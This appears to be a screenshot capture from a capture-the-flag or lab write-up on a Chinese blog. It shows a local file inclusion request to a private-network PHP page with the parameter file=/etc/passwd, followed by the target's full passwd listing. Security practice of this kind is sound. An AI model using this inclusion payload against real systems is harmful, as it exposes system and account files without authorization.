 view-source:http://192.168.8.157/ikilledsiriusblack.php?file=/etc/passwd
火狐官方站点 火狐官方站点 新手上路 Lenovo HackerOne | Hacker... 火狐官方站点 常用网址 Vulhub - Docker-Co... Vulhub - Docker-Co... CTFHub Upload
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
34 speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 whoopsie:x:119:125::/nonexistent:/bin/false
39 colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
41 geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
https://blog.csdn.net/weixin_50339323